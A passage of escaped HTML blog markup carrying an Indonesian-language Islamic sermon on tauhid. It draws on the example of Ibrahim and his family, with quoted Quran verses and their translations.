\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EBeliau berdoa:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E{رَبَّنَا وَابْعَثْ فِيهِمْ رَسُولاً مِّنْهُمْ يَتْلُو عَلَيْهِمْ آيَاتِكَ وَيُعَلِّمُهُمُ الْكِتَابَ وَالْحِكْمَةَ وَيُزَكِّيهِمْ إِنَّكَ أَنتَ العَزِيزُ الحَكِيمُ} (129) سورة البقرة\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Ya Tuhan kami, utuslah untuk mereka sesorang Rasul dari kalangan mereka, yang akan membacakan kepada mereka ayat-ayat Engkau, dan mengajarkan kepada mereka Al Kitab (Al Quran) dan Al-Hikmah (As-Sunnah) serta mensucikan mereka. Sesungguhnya Engkaulah yang Maha Kuasa lagi Maha Bijaksana.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EAllah kabulkan dan ijabahi doa tersebut dengan diutusnya Muhammad Shallallahu Alaihi Wasallam, penutup para Nabi, Rasul untuk seluruh umat manusia. Yang dengannya menjadi sempurna visi keluarga Ibrahim Alaihis Salam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka beranjak dari titik tolak ini, kita tetapkan visi masing-masing keluarga kita, pandangan masa depan masing keluarga kita. Agar teladan-teladan kita dan doa-doa kita untuk masa depan keluarga kita, terfokus kepada Tauhid yang menumbuhkan keberkahan amal shalih keluarga kita di masa sekarang dan juga keberkahan amal shalih di masa-masa anak keturunan kita kelak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E3. Tauhid mengubah nilai sebuah masyarakat, sehingga menilai segala sesuatunya berpegang kepada prinsip: apa yang bisa mereka lakukan untuk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ELihatlah, bagaimana keajaiban Tauhid ini bersinar. Dimulai dari seorang Muhammad Shallallahu Alaihi Wasallam, yang mewarisi Tauhidnya Ibrahim Alaihissalam, muncul keluarga bertauhid. Yang dari dakwahnya, muncul pula keluarga-keluarga bertauhid lainnya. Keluarga Abu Bakar, keluarga Umar, keluarga Utsman, Keluarga Ali, keluarga Al-Abbas, keluarga-keluarga para sahabat, yang kemudian berkembang menjadi masyarakat bertauhid, yang sangat gemar untuk berbuat kebajikan demi mendapat ridha Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah kita ingat bagaimana mereka shalat?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah kita ingat bagaimana mereka bersedekah habis-habisan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah kita ingat bagaimana mereka berjihad mengantarkan nyawa?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EDemikian pula keluarga-keluarga kita yang dibangun berdasar Tauhid, akan kita kerahkan pula agar darinya muncul masyarakat bertauhid yang selalu fokus untuk melakukan amal kebajikan dan bermanfaat untuk orang lain demi meraih ridah Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E4. Tauhid mengubah nafas peradaban, yang memunculkan peradaban baru yang bekerja memberi manfaat kepada umat manusia dengan tujuan mencari keridhaan Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah anda perhatikan abad-abad yang menjulang dari gurun pasir arab. Munculnya madrasah-madrasah raksasa di Baghdad. Dengan puluhan ribu murid, didanai pemerintah Islam dan diasuh ulama kelas wahid, yang menghasilkan berbagai macam sumbangan ilmu pengetahuan dalam bidang matematika, fisika, kimia, astronomi, sejarah, politik, filsafat, fiqh, hadits, bahasa. Yang dinikmati siapapun hingga saat ini secara gratis, tidak berbayar, tanpa membayar sewa juga tanpa membayar royalti apapun. Semuanya muncul karena semangat Tauhid. Semangat mencari pahala sebanyak-banyaknya. Semangat meraih ridha Allah Ta'ala.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka, jika kita ingin mengembalikan keberkahan peradaban, tidak bisa tidak kita harus berpegang kepada Tauhid, lalu merajut benang peradaban yang tinggi lagi maju sedikit demi sedikit. Untuk meraih ridha ilahi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EPerjalanan menuju tauhid adalah perjalanan menapaktilasi langkah-langkah spiritual\u0026nbsp; Nabi Ibrahim khalilullah dan para anbiya seluruhnya Alaihimus salam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMendobrak kesalahan pikir dan kejumudan pengekor kesalahan nenek moyang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka perlu kiranya kita melihat 3 bekal utama dalam memulai perjalanan menuju keajaiban tauhid ini:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E1. Kecerdasan Ibrahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIbrahim adalah pribadi yang cerdas dalam memahami hakikat alam semesta ini hingga mampu menyimpulkan dan memastikannya sebagai dasar ketauhidan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim bertanya kepada patung-patung yang ia harus menjualnya atas perintah ayahnya. Mengapakah ia tidak makan dan minum?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim berinteraksi dengan ayahnya yang seorang pembuat patung sesembahan itu. Mengapakah ia menyembah batu yang ia pahat dengan tangannya sendiri?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim berinteraksi dengan suatu kaum penyembah berhala. Ia minta mereka bertanya kepada berhala terbesar tentang siapa pelaku vandalisme terhadap sesembahan-sesembahan mereka.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim berinteraksi dengan suatu kaum penyembah bintang, bulan dan matahari. Bagaimana ia sentuh akal mereka dengan logika-logika sederhana yang menunjukkan hakikat ketuhanan dan hakikat makhluk.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EBahwa tuhan yang patut disembah adalah tuhan yang tidak tenggelam, pergi ataupun sirna d\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Ean bahwa tuhan yang patut disembah adalah tuhan yang selalu ada tanpa istirahat, tanpa mengantuk dan tidur.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ELihatlah pula kecerdasan para Rasul dalam hakikat-hakikat ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(فَاعْلَمْ أَنَّهُ لَا إِلَٰهَ إِلَّا اللَّهُْ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E[Surat Muhammad 19]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Maka ketahuilah, bahwa sesungguhnya tidak ada Ilah (sesembahan, tuhan) selain \nAllah.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(لَوْ كَانَ فِيهِمَا آلِهَةٌ إِلَّا اللَّهُ لَفَسَدَتَا ۚ فَسُبْحَانَ اللَّهِ رَبِّ الْعَرْشِ عَمَّا يَصِفُونَ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E[Surat Al-Anbiya' 22]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Sekiranya ada di langit dan di bumi tuhan-tuhan selain Allah, tentulah keduanya \nitu telah rusak binasa. Maka Maha Suci Allah yang mempunyai 'Arsy daripada apa \nyang mereka sifatkan.\"\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(ضَرَبَ اللَّهُ مَثَلًا رَجُلًا فِيهِ شُرَكَاءُ مُتَشَاكِسُونَ وَرَجُلًا سَلَمًا لِرَجُلٍ هَلْ يَسْتَوِيَانِ مَثَلًا ۚ الْحَمْدُ لِلَّهِ ۚ بَلْ أَكْثَرُهُمْ لَا يَعْلَمُونَ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E[Surat Az-Zumar 29]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Allah membuat perumpamaan (yaitu) seorang laki-laki (budak) yang dimiliki oleh beberapa orang yang berserikat yang dalam perselisihan dan seorang budak yang menjadi milik penuh dari seorang laki-laki (saja); Adakah kedua budak itu sama halnya? Segala puji bagi Allah tetapi kebanyakan mereka tidak mengetahui.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E(يَا صَاحِبَيِ السِّجْنِ أَأَرْبَابٌ مُتَفَرِّقُونَ خَيْرٌ أَمِ اللَّهُ الْوَاحِدُ الْقَهَّارُ)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E[Surat Yusuf 39]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Hai kedua penghuni penjara, manakah yang baik, tuhan-tuhan yang bermacam-macam \nitu ataukah Allah Yang Maha Esa lagi Maha Perkasa?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EKecerdasan dalam memahami alam semesta dan menyimpulkannya ke dalam sebuah pemahaman tauhid adalah keunggulan seorang mukmin sejati. Maka melogikakan tauhid dalam berbagai bentuknya mampu mendewasakan iman dan mampu menjadikannya nyata lagi kokoh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EB. Ketaatan Ibrahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIbrahim juga dikenal sebagai pribadi yang taat kepada Allah tanpa ada keraguan dalam ketaatannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPergulatannya melawan para penyembah makhluk menjadi determinasi hidupnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim diperintahkan untuk meninggalkan anak dan istrinya di padang tandus tak bertumbuhan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim diperintahkan untuk menyembelih putranya Ismail. Adakah ia meragukan dan menolaknya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIngatlah ketika Ibrahim meninggikan Ka'bah ataupun mengumumkan haji ke baitullah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETauhid menjadi mesin raksasa yang mendorong manusia untuk bekerja dan beramal hanya demi keridhaan Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETauhid mampu menghapus kemalasan, menghapus harap pamrih dan meluruskan amal perbuatan tanpa adanya tujuan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EC. Kesabaran Ibrahim\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIbrahim juga dikenal sebagai pribadi yang sabar dalam ketaatannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EJika kita mengingat kisah penyembelihan Ismail dan bagaimana Ibrahim berdialog dengan putranya terkait perintah yang maha berat ini, pastilah kita akan menemukan pancaran supremasi dan dominasi tauhid dalam kesabaran kedua Rasul Allah ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EKesabaran dalam bertauhid, dalam taat dan dalam pelaksanaan syariat, menjadi cikal bakal peradaban tauhid di masa-masa berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EJika kita mengingat pula kisah Hajar dan Ismail yang masih bayi di padang tandus yang kini menjadi tanah suci Makkah, yang menjadi penyebab munculnya ibadah Sa'i dan munculnya sumber air zam-zam, maka kita akan menyadari adanya suatu keteguhan dalam menjaga tauhid dan tawakkal yang tiada batasnya kepada Allah Ta'ala, yang menjadi pondasi peradaban tauhid di abad-abad berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EYang tersisa sekarang sebagai tugas kita adalah: Aktivasi dan memulai hidup kita dengan tauhid Ibrahim untuk hari ini dan bagaimana membuatnya memiliki pengaruh besar dalam kehidupan kaum muslimin di masa sekarang dan di masa yang akan datang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka marilah kita semua selalu menjadi manusia-manusia yang selalu menghidupkan pelajaran besar dari Ibrahim A.S. dan keluarganya dalam meraih ridha Allah SWT.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EDan mudah-mudahan kita selalu diberi kekuatan oleh Allah untuk melangkah dan bergerak mengikuti jejak-jejak mereka hingga akhir hayat kita.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr 